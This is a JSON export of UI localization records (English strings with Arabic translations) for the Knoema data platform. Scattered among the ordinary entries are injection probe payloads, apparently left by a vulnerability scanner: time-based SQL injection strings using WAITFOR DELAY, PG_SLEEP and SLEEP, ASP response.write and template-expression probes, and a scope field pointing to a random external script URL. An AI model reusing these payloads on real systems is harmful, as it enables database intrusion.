timeseries.","Translation":"الاختيار الذي قد حددته كبير جدًا على مجموعة المرئيات التفاعلية. قم بتقليل اختيارك لأقل من 100 سلسلة زمنية.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-culture.htm","Text":"Please select at least one language.","Translation":"يُرجى تحديد لغة واحدة على الأقل.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"datasetlists gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية الخاصة بقوائم مجموعة البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Error while sending email","Translation":"حدث خطأ أثناء إرسال البريد الإلكتروني","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Columns","Translation":"الأعمدة","IsDisabled":false},{"Scope":"~/theme/js/Pages.js","Text":"Search for data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Themes","Translation":"السمات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Unlimited download and export data and charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Hint","Translation":"تلميح","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Forecasted Data","Translation":"البيانات المتوقعة","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"After successful upload, we will inform you on email.","Translation":"بعد نجاح التحميل، سوف نخبرك في رسالة بريد إلكتروني.\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No access; password error or Admin choise","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-browse-datasets-button.htm","Text":"Browse Datasets","Translation":"استعراض مجموعات البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to save the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+response.write(9912309*9386261)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select only one member in {filterDimensionName} dimension to use {gadgetType}","Translation":"يُرجى تحديد عضو واحد فقط في بُعد {filterDimensionName} لاستخدام {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Custom","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Yes","Translation":"نعم","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show all members","Translation":"عرض كل الأعضاء","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Gadget Bin","Translation":"سلة الأدوات الذكية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"You can go back to upload more data.","Translation":"يمكنك العودة لتحديث مزيد من البيانات.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Change Infographics","Translation":"تغيير الرسومات المعلوماتية","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Kingdom of Morocco","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Column:","Translation":"العمود:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Demographics","Translation":"علم السكان","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Already a Knoema Professional user","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"The following members do not have any data. Are you sure you want to delete them?","Translation":"الأعضاء التالية أسماؤهم ليس لديهم أي بيانات. هل أنت متأكد من أنك تريد حذفهم؟","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Shrink is completed.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Footnote","Translation":"[x]حاشية","IsDisabled":true},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Footnote may display a hyperlinked description of the data source and/or dataset name, based on the following options:","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/vue-common.js","Text":"N/A","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or export selected data to explore it.","Translation":"الاختيار الذي قدمته ضخم للغاية للتصور التفاعلي. يمكنك تخفيض الاختيار إلى أقل من 100 سلسلة أو تنزيل البيانات المحددة لاستكشافها.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Edit fact","Translation":"تحرير حقيقة","IsDisabled":false},{"Scope":"~/Themes/@cotedivore/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.q4snHfjf","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"لست مضطرًا للبدء من الصفر. تحميل [اختيار عشوائي|id=random-selection] أو تصفح[المعرض|id=gallery] لرؤية ما قام به الأشخاص الآخرون\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background color","Translation":"لون الخلفية","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"مجموعة البيانات المطلوبة غير موجودة أو ليس لديك حق الوصول إليها..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected to view {gadgetType}","Translation":"يجب أن يتضمن بُعد آخر عضوًا واحدًا مختارًا على الأقل لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Classic","Translation":"كلاسيكي","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Add topic","Translation":"إَضافة موضوع","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no item selected to remove.","Translation":"لم يكن هناك عنصر محدد لإزالته.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to save the gadget.","Translation":"يُرجى إنشاء مرئيات لحفظ الأداة الزكية.\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Activate Free account for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete fact","Translation":"حذف الحقيقة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Empty value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Interval","Translation":"الفاصل الزمني المساوي","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${10000060+9999546}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Bookmarks","Translation":"إرسال","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Name is required field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Зарегистрируйся бесплатно","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User reistration is complete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/polygon-colors.htm","Text":"Color","Translation":"اللون","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Sharing options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Dataset:","Translation":"[x]مجموعة البيانات:","IsDisabled":true},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Visitor","Translation":"الزائر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Add Group","Translation":"إضافة مجموعة","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Notification settings","Translation":"إعدادات الإعلام","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Data alert list","Translation":"قائمة تنبيه البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Percentage Stacking Chart","Translation":"مخطط المساحة النسبية المتراصة","IsDisabled":false},{"Scope":"~/Themes/@SDGTunisia/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters based on options that appear at the top of the page","Translation":"أضف فلاتر استنادًا إلى الخيارات التي تظهر في أعلى الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Use member names instead of codes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Select all","Translation":"تحديد الكل","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DataGrid.js","Text":"No data for the given request.","Translation":"لا يوجد بيانات للطلب المقدم.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Display sum of child elements","Translation":"عرض مجموع العناصر التابعة","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify industry.","Translation":"يُرجى تحديد المجال.","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Right","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Utiliser l\\u0027alerte de données gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Empty selection","Translation":"تحديد فارغ","IsDisabled":false},{"Scope":"~/theme/js/homeCommunity.js","Text":"Employees","Translation":null,"IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Heading color","Translation":"لون العنوان","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do ?","Translation":"يوجد أداة ذكية في العنصر النائب المُحدد. ماذا تريد أن تفعل؟","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Unit","Translation":"الوحدة","IsDisabled":false},{"Scope":"~/Themes/@tunisiasdg/Addins/matrix.js","Text":"Data Available","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Off","Translation":"إسقاف تشغيل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select start date less than end date in time dimension to use {gadgetType}","Translation":"يُرجى تحديد تاريخ بدء سابق على تاريخ الانتهاء في البعد الزمني لاستخدام {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Themes/@mauritania/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"X axis","Translation":"المحور السيني","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Our Professional users have access to our full suite of export options.","Translation":"يستطيع مستخدمونا المحترفون الوصول إلى مجموعتنا الكاملة من خيارات التصدير.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Choose order","Translation":"اختيار ترتيب","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"of row","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" infocard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in same window","Translation":"فتح في نفس النافذة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Fruity","Translation":"[x]فاكهي","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"To Points","Translation":"إلى النقاط","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"要求されたデータセットが存在しないか、あなたはそれにアクセスできません。.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":"الاسم غير صحيح. يُرجى استخدام الرموز: أ-ي،0-9، -، _ والمسافة.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RangesEditor.js","Text":"Hide","Translation":"إخفاء","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"تحتوي هذه الأداة الذكية على عناصر لايمكن تصديرها إلى {FileType} بصورة صحيحة\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar value stacked chart","Translation":"خريطة مُكدسة للقيمة الشريطية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Marker","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Dimension other than Time and Region should have only one member to display the {gadgetType}","Translation":"يجب أن يتضمن البُعد خلاف البُعد الزمني والمنطقة عضو واحد فقط لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Do not limit dataset download","Translation":"عدم تحديد تنزيل مجموعة بيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Chart","Translation":"مخطط بياني","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Hide","Translation":"إخفاء","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Up","Translation":"أعلى","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update March 2020","Translation":"التحديث القادم مارس 2020","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Please specify the reason for the major difference in price","Translation":"يُرجى تحديد السبب في حدوث الاختلاف الكبير في السعر","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Edit segment","Translation":"تحرير مقطع","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Dimension Filter","Translation":"عامل تصفية الأبعاد","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain at bottom","Translation":"البقاء في القاع","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it become smaller.","Translation":"يوجد عدد كبير جدًا من الأعضاء في البعد لعرضهم مرة واحدة. ابدأ كتابة اسم العنصر الذي تبحث عنه وسنعرض اختيارك بمجرد أن يُصبح أصغر.","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"About {0} remaining","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Simple color scale","Translation":"تدرج الألوان البسيط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Query in Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Verifying...","Translation":"تم التحميل وجارٍ التحقق...","IsDisabled":false},{"Scope":"~/Themes/@cotedivore/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to download and save visualizations.","Translation":"استخدم شريط الإجراءات لتنزيل المرئيات وحفظها.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.-1 waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Fields","Translation":"حقول جديدة","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Remove Bookmark","Translation":"إزالة المرجعية","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Number of rows to skip should be a number with value of 1 or more.","Translation":"يجب أن يكون عدد الصفوف المطلوب تخطيها عدد ذي قيمة تبلغ 1 أو أكثر.","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations.","Translation":"يمكنك بسهولة العثور على مجموعات البيانات وصفحاتك المرجعية في الإشارات المرجعية الخاصة بك واستخدام تصورات مرجعية لإنشاء لوحات معلومات وعروض تقديمية شخصية.","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Do you really want to remove this section?","Translation":"هل تريد حقًا إزالة هذا القسم؟","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"feed gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية للموجز","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Are you sure you want to delete this layer?","Translation":"هل تريد بالتأكيد حذف هذه الطبقة؟","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add new section","Translation":"إضافة قسم جديد","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Recently used colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Registrate Gratis","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Filter:","Translation":"فرز","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Display gadget borders","Translation":"عرض حدود الأداة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"قد يكون هناك اختلافات قليلة في المخطط المُصدَّر نتيجة وجود قيود فنية","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Datasets","Translation":"مجموعات البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gridlines","Translation":"[x]خطوط الشبكة","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Sign up Free now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Vertical","Translation":"رأسي","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取り消す","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Display units","Translation":"عرض الوحدات","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Select industries","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/atlas.js","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"التبديل بين المرئيات المختلفة أثناء الطيران. تظهر الأدوات الذكية الموصى بها بالأعلى في إطارات متجانبة كبيرة بناء على اختيارك\\n","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Date Field","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Time","Translation":"الوقت","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Area value stacked chart","Translation":"خريطة مُكدسة لقيمة المساحة","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Ignore","Translation":"تجاهل","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Updating","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Theme","Translation":"السمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Download and export","Translation":"تحميل وتصدير","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Grouped To","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Background Color","Translation":"لون الخلفية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Image url:","Translation":"عنوان url للصورة:","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-data-popup.htm","Text":"Your selection includes dataset(s). Please note that only time series will be exported.","Translation":"يتضمن اختيارك مجموعة (مجموعات) البيانات. يرجى ملاحظة أنه سيتم تصدير سلسلة زمنية فقط.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order","Translation":"ترتيب عكسي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"New Slide","Translation":"شريحة جديدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Delete fact","Translation":"حذف حقيقة","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Data Usage Terms:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save preset by giving it a name","Translation":"حفظ إعداد مسبق من خلال تحديد اسم له","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Name updated.","Translation":"تم تحديث الاسم.","IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Reset parameters","Translation":"إعادة تعيين المعلمات","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Republic of Tunisia","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gridlines","Translation":"خطوط الشبكة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"10%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"75%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Series","Translation":"السلاسل","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Type to filter","Translation":" اكتب للفلترة","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Annual","Translation":"سنوي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Are you sure you want to reset the design of your dashboard?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this gadget","Translation":"ارتباط بهذه الأداة الذكية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Hide","Translation":"إخفاء","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"GCC","Translation":"مجلس التعاون الخليجي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Chart","Translation":"مخطط شريطي","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Clear Sort","Translation":"مسح الفرز","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"You selected more than one timeseries. Please select only one series below to set as base","Translation":"لقد حددت أكثر من سلسلة زمنية. يُرجى تحديد سلسلة واحدة فقط أدناه لتعيينها كسلسلة أساسية\\n","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Insights","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed.htm","Text":"Text length:","Translation":"طول النص:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Whole Table","Translation":"الجدول بالكامل","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and phone number","Translation":"ورقم الهاتف","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select mode","Translation":"تحديد وضع","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Your data alerts will appear here as your work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Export visualization to one of the specified formats:","Translation":"تصدير التصور إلى واحدة من الصيغ المحددة:","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Search for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Download","Translation":"تنزيل","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(6)))v)/*\\u0027+(select(0)from(select(sleep(6)))v)+\\u0027\\"+(select(0)from(select(sleep(6)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"الرجاء تقديم التفاصيل للقائمة المعروضة أدناه من الأعمدة.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.BWxBJ4AN\\u0027) OR 893=(SELECT 893 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" the members of this dimension.","Translation":"أعضاء هذا البُعد.","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"response.write(9709213*9107478)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Add to Gadget Bin","Translation":"إضافة إلى سلة الأدوات الذكية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Restrict to selected members","Translation":"تقييد على الأعضاء 